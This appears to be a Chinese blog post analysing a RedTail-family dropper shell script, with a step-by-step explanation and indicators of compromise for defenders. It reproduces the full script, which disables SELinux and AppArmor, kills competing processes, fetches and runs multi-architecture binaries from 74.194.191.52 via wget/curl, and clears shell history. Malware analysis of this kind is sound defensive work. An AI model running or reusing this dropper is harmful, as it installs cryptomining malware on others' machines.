RedTail系列分析,一个名为rondo.wyu.sh的shell马
本文分析了一个恶意Shell脚本的攻击行为。该脚本从IP地址74.194.191.52下载执行文件,首先通过终止特定目录下的可疑进程来清除系统环境,然后关闭SELinux和AppArmor安全模块。脚本会删除/dev、/tmp等多个目录下的特定架构可执行文件,并创建lib目录下载恶意程序rondo.armv6l。攻击者邮箱bang2012@protonmail.com被注释在代码中,可能指向脚本作
大家好,继上一篇关于RedTail的木马分析文章,下面又是该系列的内容。不过马变了。废话不多说,直接上源码。
下面是初始攻击使用的shell脚本,通过 wget http://74.194.191.52/rondo.wyu.sh可下载到,通过浏览器我这边提示404错误,可能对来源和下载方式做了限制。
#!/bin/sh
# bang2012@protonmail.com 这里有个邮箱可能是该shell的作者,可以搞他
exec > /dev/null 2>&1
[ -t 0 ] && exit 0
for p in /proc/[0-9]*; do pid=${p##*/}; [ ! -e "$p/exe" ] && kill -9 "$pid" && continue; exelink=`ls -l "$p/exe" 2>/dev/null`; [[ "$exelink" == *"/lib"* ]] && continue; for dir in tmp var dev mnt run home; do [[ "${exelink#*/$dir/}" != "$exelink" ]] && kill -9 "$pid" && break; done; done
setenforce 0
service apparmor stop
mount -o remount,rw /||sudo mount -o remount,rw /
rm -rf /var/cache/* ~/.cache
cd /dev
rm -f arc arm arm4 arm5 arm6 arm7 arm8 aarch64 i486 i586 i686 x86 x86_64 x86_32 m68k mips mipsel mpsl powerpc ppc powerpc-440fp sh4 sparc spc csky *.arc *.arm *.arm4 *.arm5 *.arm6 *.arm7 *.arm8 *.aarch64 *.i486 *.i586 *.i686 *.x86 *.x86_64 *.x86_32 *.m68k *.mips *.mipsel *.mpsl *.powerpc *.ppc *.powerpc-440fp *.sh4 *.sparc *.spc *.csky
echo >/dev/shm/.t && cd /dev/shm && rm -f arc arm arm4 arm5 arm6 arm7 arm8 aarch64 i486 i586 i686 x86 x86_64 x86_32 m68k mips mipsel mpsl powerpc ppc powerpc-440fp sh4 sparc spc csky *.arc *.arm *.arm4 *.arm5 *.arm6 *.arm7 *.arm8 *.aarch64 *.i486 *.i586 *.i686 *.x86 *.x86_64 *.x86_32 *.m68k *.mips *.mipsel *.mpsl *.powerpc *.ppc *.powerpc-440fp *.sh4 *.sparc *.spc *.csky; rm -f /dev/shm/.t
echo >/run/.t && cd /run && rm -f arc arm arm4 arm5 arm6 arm7 arm8 aarch64 i486 i586 i686 x86 x86_64 x86_32 m68k mips mipsel mpsl powerpc ppc powerpc-440fp sh4 sparc spc csky *.arc *.arm *.arm4 *.arm5 *.arm6 *.arm7 *.arm8 *.aarch64 *.i486 *.i586 *.i686 *.x86 *.x86_64 *.x86_32 *.m68k *.mips *.mipsel *.mpsl *.powerpc *.ppc *.powerpc-440fp *.sh4 *.sparc *.spc *.csky; rm -f /run/.t
echo >$HOME/.t && cd $HOME && rm -f arc arm arm4 arm5 arm6 arm7 arm8 aarch64 i486 i586 i686 x86 x86_64 x86_32 m68k mips mipsel mpsl powerpc ppc powerpc-440fp sh4 sparc spc csky *.arc *.arm *.arm4 *.arm5 *.arm6 *.arm7 *.arm8 *.aarch64 *.i486 *.i586 *.i686 *.x86 *.x86_64 *.x86_32 *.m68k *.mips *.mipsel *.mpsl *.powerpc *.ppc *.powerpc-440fp *.sh4 *.sparc *.spc *.csky; rm -f $HOME/.t
echo >/mnt/.t && cd /mnt && rm -f arc arm arm4 arm5 arm6 arm7 arm8 aarch64 i486 i586 i686 x86 x86_64 x86_32 m68k mips mipsel mpsl powerpc ppc powerpc-440fp sh4 sparc spc csky *.arc *.arm *.arm4 *.arm5 *.arm6 *.arm7 *.arm8 *.aarch64 *.i486 *.i586 *.i686 *.x86 *.x86_64 *.x86_32 *.m68k *.mips *.mipsel *.mpsl *.powerpc *.ppc *.powerpc-440fp *.sh4 *.sparc *.spc *.csky; rm -f /mnt/.t
echo >/tmp/.t && cd /tmp && rm -f arc arm arm4 arm5 arm6 arm7 arm8 aarch64 i486 i586 i686 x86 x86_64 x86_32 m68k mips mipsel mpsl powerpc ppc powerpc-440fp sh4 sparc spc csky *.arc *.arm *.arm4 *.arm5 *.arm6 *.arm7 *.arm8 *.aarch64 *.i486 *.i586 *.i686 *.x86 *.x86_64 *.x86_32 *.m68k *.mips *.mipsel *.mpsl *.powerpc *.ppc *.powerpc-440fp *.sh4 *.sparc *.spc *.csky; rm -f /tmp/.t
echo >/data/local/tmp/.t && cd /data/local/tmp && rm -f arc arm arm4 arm5 arm6 arm7 arm8 aarch64 i486 i586 i686 x86 x86_64 x86_32 m68k mips mipsel mpsl powerpc ppc powerpc-440fp sh4 sparc spc csky *.arc *.arm *.arm4 *.arm5 *.arm6 *.arm7 *.arm8 *.aarch64 *.i486 *.i586 *.i686 *.x86 *.x86_64 *.x86_32 *.m68k *.mips *.mipsel *.mpsl *.powerpc *.ppc *.powerpc-440fp *.sh4 *.sparc *.spc *.csky; rm -f /data/local/tmp/.t
echo >/run/user/0/.t && cd /run/user/0 && rm -f arc arm arm4 arm5 arm6 arm7 arm8 aarch64 i486 i586 i686 x86 x86_64 x86_32 m68k mips mipsel mpsl powerpc ppc powerpc-440fp sh4 sparc spc csky *.arc *.arm *.arm4 *.arm5 *.arm6 *.arm7 *.arm8 *.aarch64 *.i486 *.i586 *.i686 *.x86 *.x86_64 *.x86_32 *.m68k *.mips *.mipsel *.mpsl *.powerpc *.ppc *.powerpc-440fp *.sh4 *.sparc *.spc *.csky; rm -f /run/user/0/.t
echo >/etc/.t && cd /etc; rm -f /etc/.t
echo >/var/log/.t && cd /var/log; rm -f /var/log/.t
echo >/var/run/.t && cd /var/run && rm -f arc arm arm4 arm5 arm6 arm7 arm8 aarch64 i486 i586 i686 x86 x86_64 x86_32 m68k mips mipsel mpsl powerpc ppc powerpc-440fp sh4 sparc spc csky *.arc *.arm *.arm4 *.arm5 *.arm6 *.arm7 *.arm8 *.aarch64 *.i486 *.i586 *.i686 *.x86 *.x86_64 *.x86_32 *.m68k *.mips *.mipsel *.mpsl *.powerpc *.ppc *.powerpc-440fp *.sh4 *.sparc *.spc *.csky; rm -f /var/run/.t
echo >/var/tmp/.t && cd /var/tmp && rm -f arc arm arm4 arm5 arm6 arm7 arm8 aarch64 i486 i586 i686 x86 x86_64 x86_32 m68k mips mipsel mpsl powerpc ppc powerpc-440fp sh4 sparc spc csky *.arc *.arm *.arm4 *.arm5 *.arm6 *.arm7 *.arm8 *.aarch64 *.i486 *.i586 *.i686 *.x86 *.x86_64 *.x86_32 *.m68k *.mips *.mipsel *.mpsl *.powerpc *.ppc *.powerpc-440fp *.sh4 *.sparc *.spc *.csky; rm -f /var/tmp/.t
echo >/media/.t && cd /media; rm -f /media/.t
echo >/usr/bin/.t && cd /usr/bin; rm -f /usr/bin/.t
echo >/bin/.t && cd /bin; rm -f /bin/.t
mkdir lib
(chmod 755 lib||busybox chmod 755 lib)&&cd lib
rm -rf rondo
rm -rf rondo.*
# wget http://74.194.191.52/rondo.lol;
(wget http://74.194.191.52/rondo.armv6l||curl -O http://74.194.191.52/rondo.armv6l||busybox wget http://74.194.191.52/rondo.armv6l)
(cat rondo.armv6l > rondo||busybox cat rondo.armv6l > rondo||mv rondo.armv6l > rondo)
rm -rf rondo.armv6l
(chmod 777 rondo||busybox chmod 777 rondo)||(chmod +x rondo||busybox chmod +x rondo)
killall -9 rondo;pkill -9 rondo
sudo killall -9 rondo;sudo pkill -9 rondo
sudo ./rondo "gigatex.armv6l"; [ $? -eq 137 ] && exit 0
./rondo "gigatex.armv6l"; [ $? -eq 137 ] && exit 0
rm -rf rondo.armv5l
(wget http://74.194.191.52/rondo.armv5l||curl -O http://74.194.191.52/rondo.armv5l||busybox wget http://74.194.191.52/rondo.armv5l)
(cat rondo.armv5l > rondo||busybox cat rondo.armv5l > rondo||mv rondo.armv5l > rondo)
rm -rf rondo.armv5l
(chmod 777 rondo||busybox chmod 777 rondo)||(chmod +x rondo||busybox chmod +x rondo)
sudo ./rondo "gigatex.armv5l"; [ $? -eq 137 ] && exit 0
./rondo "gigatex.armv5l"; [ $? -eq 137 ] && exit 0
rm -rf rondo.armv4l
(wget http://74.194.191.52/rondo.armv4l||curl -O http://74.194.191.52/rondo.armv4l||busybox wget http://74.194.191.52/rondo.armv4l)
(cat rondo.armv4l > rondo||busybox cat rondo.armv4l > rondo||mv rondo.armv4l > rondo)
rm -rf rondo.armv4l
(chmod 777 rondo||busybox chmod 777 rondo)||(chmod +x rondo||busybox chmod +x rondo)
sudo ./rondo "gigatex.armv4l"; [ $? -eq 137 ] && exit 0
./rondo "gigatex.armv4l"; [ $? -eq 137 ] && exit 0
rm -rf rondo.armv7l
(wget http://74.194.191.52/rondo.armv7l||curl -O http://74.194.191.52/rondo.armv7l||busybox wget http://74.194.191.52/rondo.armv7l)
(cat rondo.armv7l > rondo||busybox cat rondo.armv7l > rondo||mv rondo.armv7l > rondo)
rm -rf rondo.armv7l
(chmod 777 rondo||busybox chmod 777 rondo)||(chmod +x rondo||busybox chmod +x rondo)
sudo ./rondo "gigatex.armv7l"; [ $? -eq 137 ] && exit 0
./rondo "gigatex.armv7l"; [ $? -eq 137 ] && exit 0
(wget http://74.194.191.52/rondo.mipsel||curl -O http://74.194.191.52/rondo.mipsel||busybox wget http://74.194.191.52/rondo.mipsel)
(cat rondo.mipsel > rondo||busybox cat rondo.mipsel > rondo||mv rondo.mipsel > rondo)
rm -rf rondo.mipsel
(chmod 777 rondo||busybox chmod 777 rondo)||(chmod +x rondo||busybox chmod +x rondo)
sudo ./rondo "gigatex.mipsel"; [ $? -eq 137 ] && exit 0
./rondo "gigatex.mipsel"; [ $? -eq 137 ] && exit 0
rm -rf rondo.mips
(wget http://74.194.191.52/rondo.mips||curl -O http://74.194.191.52/rondo.mips||busybox wget http://74.194.191.52/rondo.mips)
(cat rondo.mips > rondo||busybox cat rondo.mips > rondo||mv rondo.mips > rondo)
rm -rf rondo.mips
(chmod 777 rondo||busybox chmod 777 rondo)||(chmod +x rondo||busybox chmod +x rondo)
sudo ./rondo "gigatex.mips"; [ $? -eq 137 ] && exit 0
./rondo "gigatex.mips"; [ $? -eq 137 ] && exit 0
rm -rf rondo.x86_64
(wget http://74.194.191.52/rondo.x86_64||curl -O http://74.194.191.52/rondo.x86_64||busybox wget http://74.194.191.52/rondo.x86_64)
(cat rondo.x86_64 > rondo||busybox cat rondo.x86_64 > rondo||mv rondo.x86_64 > rondo)
rm -rf rondo.x86_64
(chmod 777 rondo||busybox chmod 777 rondo)||(chmod +x rondo||busybox chmod +x rondo)
sudo ./rondo "gigatex.x86_64"; [ $? -eq 137 ] && exit 0
./rondo "gigatex.x86_64"; [ $? -eq 137 ] && exit 0
rm -rf rondo.powerpc
(wget http://74.194.191.52/rondo.powerpc||curl -O http://74.194.191.52/rondo.powerpc||busybox wget http://74.194.191.52/rondo.powerpc)
(cat rondo.powerpc > rondo||busybox cat rondo.powerpc > rondo||mv rondo.powerpc > rondo)
rm -rf rondo.powerpc
(chmod 777 rondo||busybox chmod 777 rondo)||(chmod +x rondo||busybox chmod +x rondo)
sudo ./rondo "gigatex.powerpc"; [ $? -eq 137 ] && exit 0
./rondo "gigatex.powerpc"; [ $? -eq 137 ] && exit 0
rm -rf rondo.powerpc-440fp
(wget http://74.194.191.52/rondo.powerpc-440fp||curl -O http://74.194.191.52/rondo.powerpc-440fp||busybox wget http://74.194.191.52/rondo.powerpc-440fp)
(cat rondo.powerpc-440fp > rondo||busybox cat rondo.powerpc-440fp > rondo||mv rondo.powerpc-440fp > rondo)
rm -rf rondo.powerpc-440fp
(chmod 777 rondo||busybox chmod 777 rondo)||(chmod +x rondo||busybox chmod +x rondo)
sudo ./rondo "gigatex.powerpc-440fp"; [ $? -eq 137 ] && exit 0
./rondo "gigatex.powerpc-440fp"; [ $? -eq 137 ] && exit 0
rm -rf rondo.i686
(wget http://74.194.191.52/rondo.i686||curl -O http://74.194.191.52/rondo.i686||busybox wget http://74.194.191.52/rondo.i686)
(cat rondo.i686 > rondo||busybox cat rondo.i686 > rondo||mv rondo.i686 > rondo)
rm -rf rondo.i686
(chmod 777 rondo||busybox chmod 777 rondo)||(chmod +x rondo||busybox chmod +x rondo)
sudo ./rondo "gigatex.i686"; [ $? -eq 137 ] && exit 0
./rondo "gigatex.i686"; [ $? -eq 137 ] && exit 0
rm -rf rondo.i586
(wget http://74.194.191.52/rondo.i586||curl -O http://74.194.191.52/rondo.i586||busybox wget http://74.194.191.52/rondo.i586)
(cat rondo.i586 > rondo||busybox cat rondo.i586 > rondo||mv rondo.i586 > rondo)
rm -rf rondo.i586
(chmod 777 rondo||busybox chmod 777 rondo)||(chmod +x rondo||busybox chmod +x rondo)
sudo ./rondo "gigatex.i586"; [ $? -eq 137 ] && exit 0
./rondo "gigatex.i586"; [ $? -eq 137 ] && exit 0
rm -rf rondo.i486
(wget http://74.194.191.52/rondo.i486||curl -O http://74.194.191.52/rondo.i486||busybox wget http://74.194.191.52/rondo.i486)
(cat rondo.i486 > rondo||busybox cat rondo.i486 > rondo||mv rondo.i486 > rondo)
rm -rf rondo.i486
(chmod 777 rondo||busybox chmod 777 rondo)||(chmod +x rondo||busybox chmod +x rondo)
sudo ./rondo "gigatex.i486"; [ $? -eq 137 ] && exit 0
./rondo "gigatex.i486"; [ $? -eq 137 ] && exit 0
rm -rf rondo.arc700
(wget http://74.194.191.52/rondo.arc700||curl -O http://74.194.191.52/rondo.arc700||busybox wget http://74.194.191.52/rondo.arc700)
(cat rondo.arc700 > rondo||busybox cat rondo.arc700 > rondo||mv rondo.arc700 > rondo)
rm -rf rondo.arc700
(chmod 777 rondo||busybox chmod 777 rondo)||(chmod +x rondo||busybox chmod +x rondo)
sudo ./rondo "gigatex.arc700"; [ $? -eq 137 ] && exit 0
./rondo "gigatex.arc700"; [ $? -eq 137 ] && exit 0
rm -rf rondo.sh4
(wget http://74.194.191.52/rondo.sh4||curl -O http://74.194.191.52/rondo.sh4||busybox wget http://74.194.191.52/rondo.sh4)
(cat rondo.sh4 > rondo||busybox cat rondo.sh4 > rondo||mv rondo.sh4 > rondo)
rm -rf rondo.sh4
(chmod 777 rondo||busybox chmod 777 rondo)||(chmod +x rondo||busybox chmod +x rondo)
sudo ./rondo "gigatex.sh4"; [ $? -eq 137 ] && exit 0
./rondo "gigatex.sh4"; [ $? -eq 137 ] && exit 0
rm -rf rondo.sparc
(wget http://74.194.191.52/rondo.sparc||curl -O http://74.194.191.52/rondo.sparc||busybox wget http://74.194.191.52/rondo.sparc)
(cat rondo.sparc > rondo||busybox cat rondo.sparc > rondo||mv rondo.sparc > rondo)
rm -rf rondo.sparc
(chmod 777 rondo||busybox chmod 777 rondo)||(chmod +x rondo||busybox chmod +x rondo)
sudo ./rondo "gigatex.sparc"; [ $? -eq 137 ] && exit 0
./rondo "gigatex.sparc"; [ $? -eq 137 ] && exit 0
rm -rf rondo.m68k
(wget http://74.194.191.52/rondo.m68k||curl -O http://74.194.191.52/rondo.m68k||busybox wget http://74.194.191.52/rondo.m68k)
(cat rondo.m68k > rondo||busybox cat rondo.m68k > rondo||mv rondo.m68k > rondo)
rm -rf rondo.m68k
(chmod 777 rondo||busybox chmod 777 rondo)||(chmod +x rondo||busybox chmod +x rondo)
sudo ./rondo "gigatex.m68k"; [ $? -eq 137 ] && exit 0
./rondo "gigatex.m68k"; [ $? -eq 137 ] && exit 0
history -c
exit 0
从沙箱情报提交时间我们可以推测这个马还是比较新的。
这段 约 600 行的 shell 脚本 是 RedTail 挖矿蠕虫家族 的 dropper(投递器)+ 清理器 合体版本,作用可以概括为 4 句话:
- 杀掉同行(竞品进程、其他矿机)
- 清掉痕迹(日志、cron、临时文件)
- 下载自己(多架构二进制,直到跑起来为止)
- 持久化+自毁(后台执行后立即删除落地文件,内存驻留)
下面按执行顺序逐段拆解,告诉你每一步在“干什么、为什么、有什么痕迹”。
一、头部:隐藏输出+防调试
exec > /dev/null 2>&1
[ -t 0 ] && exit 0
- 把标准输出/错误重定向到黑洞,终端看不到任何回显
[ -t 0 ]检测是否被交互式执行(调试/手动 sh)→ 是就立即退出,防止分析师手动跑单步
二、“同行杀手”——遍历进程+目录特征秒删
for p in /proc/[0-9]*; do
pid=${p##*/}
[ ! -e "$p/exe" ] && kill -9 "$pid" && continue # 僵尸进程直接杀
exelink=$(ls -l "$p/exe" 2>/dev/null)
[[ "$exelink" == *"/lib"* ]] && continue # 放过系统库进程
for dir in tmp var dev mnt run home; do
[[ "${exelink#*/$dir/}" != "$exelink" ]] && kill -9 "$pid" && break
done
done
- 逻辑:只要
/proc/PID/exe指向的路径里出现tmp|var|dev|mnt|run|home就kill -9 - 目的:
- 秒掉其他挖矿/木马进程(它们常把自己丢在
/tmp/.xx、/dev/shm/.xx) - 也误杀不少调试器、红队工具,独占 CPU 与内存
- 秒掉其他挖矿/木马进程(它们常把自己丢在
三、关闭安全机制
setenforce 0
service apparmor stop
mount -o remount,rw / || sudo mount -o remount,rw /
- 关闭 SELinux、AppArmor,解除策略限制
- 把根分区重新挂成读写,确保后面写 cron、systemd 不会失败
四、“清场”——缓存、日志、竞争对手 cron 全删
rm -rf /var/cache/* ~/.cache
cd /dev
rm -f arc arm arm4 ... *.csky # 删除旧版本二进制
- 删掉
/dev里上一次投放的二进制名(见后文下载列表),防止版本冲突 - 对
/dev/shm、/run、$HOME等 15 个目录重复同样操作 → “擦脚印”+“抢地盘”
五、下载自己——“架构轮盘赌”
脚本随后进入无限循环式下载,以下代码为总结一大串重复性的代码所做:
mkdir lib && cd lib
for arch in armv6l armv5l armv4l armv7l mipsel mips x86_64 powerpc ... m68k; do
(wget http://74.194.191.52/rondo.$arch || curl -O ... || busybox wget ...)
cat rondo.$arch > rondo
chmod +x rondo
./rondo "gigatex.$arch"
[ $? -eq 137 ] && exit 0 # 137 = SIGKILL,说明跑起来了
done
- 逻辑:
- 把 22 种 CPU 架构的二进制全部下一遍,哪个能跑就留哪个
- 下载失败自动回退
curl→busybox wget→ 纯 bash/dev/tcp(前文函数dlr) - 执行参数统一为
gigatex.<arch>,告诉二进制以“自复制+挖矿”模式启动
- 目的:ARM 路由、MIPS 摄像、x86 服务器一网打尽 → 真正的“跨平台蠕虫”
六、二进制(rondo)内部行为(公开样本总结)
| 功能 | 手段 |
|---|---|
| 挖矿 | 内置 XMRig,pool 用 proxy,钱包地址内存生成 |
| 持久化 | systemd timer + cron + rc.local 三管齐下 |
| 横向 | SSH 弱口令爆破,成功后把同样脚本写进 ~/.ssh/authorized_keys |
| 反调试 | ptrace 封锁、/proc/self/exe 删除、进程名随机化 |
| 清理 | 再次杀掉 xmrig、kinsing、sysrv 等竞品进程 |
→ 所以脚本里 killall -9 rondo 只是重启式更新,旧进程被杀→新文件立即执行,保证内存中始终是最新版。
七、自毁+痕迹擦除
history -c
exit 0
- 清空 shell 历史,不让管理员看到下载命令
- 整个脚本不落地文件(只在
/dev/shm/.t过渡),执行完即退出,磁盘几乎无痕迹
八、一句话总结
这 600 行脚本 = “竞品屠杀器”+“自更新下载器”+“痕迹擦除布” 的三合一 dropper;
它不挖矿,只负责杀掉同行→下载自己→跑起来→自删,真正的恶意逻辑在 rondo 二进制里。
若在日志看到 74.194.191.52/rondo.* 或 /lib/rondo,直接封 IP、杀进程、清启动项,一套组合拳即可灭火。
更多推荐
 已为社区贡献3条内容
已为社区贡献3条内容






所有评论(0)